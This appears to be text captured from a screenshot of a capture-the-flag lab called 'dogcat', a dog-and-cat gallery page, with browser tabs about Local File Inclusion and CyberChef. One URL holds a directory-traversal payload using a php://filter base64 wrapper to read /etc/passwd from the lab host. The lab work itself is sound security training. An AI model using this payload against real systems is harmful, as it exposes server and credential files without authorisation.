 dogcat
Local File Inclusion: A Pra
From Base64 - CyberChef
strpos pentest - Pesquisa
10.10.155.99/?ext=&view=php://filter/convert.base64-encode/resource=./dog/../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you